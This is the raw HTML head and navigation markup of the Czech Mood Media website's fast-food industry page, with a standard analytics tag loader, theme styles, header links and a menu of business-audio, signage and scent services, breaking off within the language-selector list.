<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="page-template-default page page-id-185753 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+420 606 666 064					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Podpora</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/cz/client-login/" style="color:#fff !important;" id="loginevent">Příhlásit se</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/cz/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media Česká Republika" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2410500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2410500"><a>Typ podnikání</a>
<ul class="sub-menu">
	<li id="menu-item-365534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365534"><a href="https://moodmedia.com/cz/fransizy/">Řešení pro franšízy</a></li>
	<li id="menu-item-2410499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410499"><a href="https://moodmedia.com/cz/podnikova-reseni/">Řešení pro korporace</a></li>
</ul>
</li>
<li id="menu-item-42629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42629"><a>Řešení</a>
<ul class="sub-menu">
	<li id="menu-item-258309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258309"><a href="https://moodmedia.com/cz/systemova-reseni/">Audiovizuál</a>
	<ul class="sub-menu">
		<li id="menu-item-258400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258400"><a href="https://moodmedia.com/cz/systemova-reseni/profesionalni-zvukove-systemy/">Zvuky</a></li>
		<li id="menu-item-258401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258401"><a href="https://moodmedia.com/cz/systemova-reseni/audiovizualni-reseni/">AV</a></li>
		<li id="menu-item-361033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361033"><a href="https://moodmedia.com/cz/systemova-reseni/konferencni-mistnost-av/">AV pro konferenční místnost</a></li>
		<li id="menu-item-361034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361034"><a href="https://moodmedia.com/cz/systemova-reseni/systemy-drive-thru-a-udrzba/">Drive-Thru</a></li>
		<li id="menu-item-361035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361035"><a href="https://moodmedia.com/cz/systemova-reseni/maskovani-zvuku/">Zvukové maskování</a></li>
	</ul>
</li>
	<li id="menu-item-311363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-311363"><a href="https://moodmedia.com/cz/reseni-zraku/">Digitální technologie</a>
	<ul class="sub-menu">
		<li id="menu-item-258264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258264"><a href="https://moodmedia.com/cz/reseni-zraku/digitalni-znaceni/">Reklamní monitory</a></li>
		<li id="menu-item-258265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258265"><a href="https://moodmedia.com/cz/reseni-zraku/digitalni-jidelni-desky/">Menu-board</a></li>
		<li id="menu-item-361037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361037"><a href="https://moodmedia.com/cz/reseni-zraku/videosteny/">Video stěny</a></li>
	</ul>
</li>
	<li id="menu-item-361038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-361038"><a href="https://moodmedia.com/cz/zvukova-reseni/reseni-pro-zasilani-zprav/">Zprávy</a>
	<ul class="sub-menu">
		<li id="menu-item-361039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361039"><a href="https://moodmedia.com/cz/zvukova-reseni/zasilani-zprav-v-obchode/">Reklamní spoty</a></li>
		<li id="menu-item-361040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361040"><a href="https://moodmedia.com/cz/zvukova-reseni/pridrzene-zpravy/">Hlasy při čekání</a></li>
		<li id="menu-item-361041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361041"><a href="https://moodmedia.com/cz/zvukova-reseni/hudba-na-pockani/">Muzika při čekání</a></li>
	</ul>
</li>
	<li id="menu-item-258266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258266"><a href="https://moodmedia.com/cz/zvukova-reseni/">Hudba</a>
	<ul class="sub-menu">
		<li id="menu-item-258306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258306"><a href="https://moodmedia.com/cz/zvukova-reseni/hudba-pro-podnikani/">Hudba pro podniky</a></li>
	</ul>
</li>
	<li id="menu-item-258307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258307"><a href="https://moodmedia.com/cz/vonne-roztoky/">Vůně</a>
	<ul class="sub-menu">
		<li id="menu-item-258308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258308"><a href="https://moodmedia.com/cz/vonne-roztoky/marketing-vune/">Aroma marketing</a></li>
	</ul>
</li>
	<li id="menu-item-2417498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417498"><a href="https://moodmedia.com/cz/vibenomics/">In-Store reklama</a></li>
	<li id="menu-item-2417499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417499"><a href="https://moodmedia.com/cz/spravovane-sluzby/">Managed Services</a></li>
</ul>
</li>
<li id="menu-item-42681" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-42681"><a>Odvětví</a>
<ul class="sub-menu">
	<li id="menu-item-258444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258444"><a href="https://moodmedia.com/cz/automobilovy-prumysl/">Automobilové showroomy</a></li>
	<li id="menu-item-258483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258483"><a href="https://moodmedia.com/cz/financni/">Bankovnictví</a></li>
	<li id="menu-item-195772" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-185753 current_page_item menu-item-195772"><a href="https://moodmedia.com/cz/qsr/" aria-current="page">Fast Food</a></li>
	<li id="menu-item-258484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258484"><a href="https://moodmedia.com/cz/fitness/">Fitness</a></li>
	<li id="menu-item-361076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361076"><a href="https://moodmedia.com/cz/pohostinstvi/">Hotel</a></li>
	<li id="menu-item-195773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195773"><a href="https://moodmedia.com/cz/maloobchodni/">In-Store</a></li>
	<li id="menu-item-258446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258446"><a href="https://moodmedia.com/cz/obchody-se-smisenym-zbozim/">Potraviny</a></li>
	<li id="menu-item-258517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258517"><a href="https://moodmedia.com/cz/restaurace/">Restaurace</a></li>
	<li id="menu-item-258518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258518"><a href="https://moodmedia.com/cz/salon-a-lazne/">Salón a Spa</a></li>
	<li id="menu-item-361075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361075"><a href="https://moodmedia.com/cz/potraviny/">Supermarket</a></li>
	<li id="menu-item-285172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285172"><a href="https://moodmedia.com/cz/zdravotni-pece/">Zdravotnictví</a></li>
</ul>
</li>
<li id="menu-item-42720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42720"><a>Zdroje</a>
<ul class="sub-menu">
	<li id="menu-item-42719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42719"><a>Ukázky</a>
	<ul class="sub-menu">
		<li id="menu-item-361107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361107"><a href="https://moodmedia.com/cz/reseni-zraku/ukazky-digitalniho-znaceni/">Video</a></li>
		<li id="menu-item-258558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258558"><a href="https://moodmedia.com/cz/zvukova-reseni/ukazky-zprav/">Spoty</a></li>
		<li id="menu-item-258519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258519"><a href="https://moodmedia.com/cz/zvukova-reseni/hudebni-ukazky/">Hudba</a></li>
	</ul>
</li>
	<li id="menu-item-258559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258559"><a href="https://moodmedia.com/cz/pripadove-studie/">Studie</a></li>
	<li id="menu-item-259078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259078"><a href="https://moodmedia.com/cz/blog/">Postřehy &#038; trendy</a></li>
</ul>
</li>
<li id="menu-item-169699" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-169699"><a href="https://moodmedia.com/cz/kontaktujte-nas/kontaktujte-prodej/">Více informací</a></li>
<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/qsr/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/qsr/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/fastfood-restaurants/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/restauration-rapide/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/schnellrestaurants/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/restaurantes-de-comida-rapida/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
